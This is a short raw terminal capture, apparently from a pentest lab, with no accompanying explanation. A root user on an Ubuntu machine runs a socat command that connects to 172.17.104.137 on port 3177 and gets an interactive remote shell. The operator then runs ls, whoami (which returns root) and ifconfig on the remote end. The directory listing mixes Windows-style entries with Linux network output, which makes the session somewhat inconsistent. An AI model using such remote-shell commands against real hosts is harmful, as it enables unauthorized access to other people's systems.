 root@ubuntu-desktop-base:~# socat STDIO TCP4:172.17.104.137:3177
ls
C:
Desktop
Documents
Downloads
Pictures
Public
Videos
whoami
root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.104.137  netmask 255.255.255.240  broadcast 172.17.104.143
        inet6 fe80::215:5dff:fe00:400  prefixlen 64  scopeid 0x20<link>
        ether 00:15:5d:00:04:00  txqueuelen 1000  (Ethernet)
        RX packets 8542  bytes 8277039 (8.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2681  bytes 395131 (395.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 134  bytes 10612 (10.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 134  bytes 10612 (10.6 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0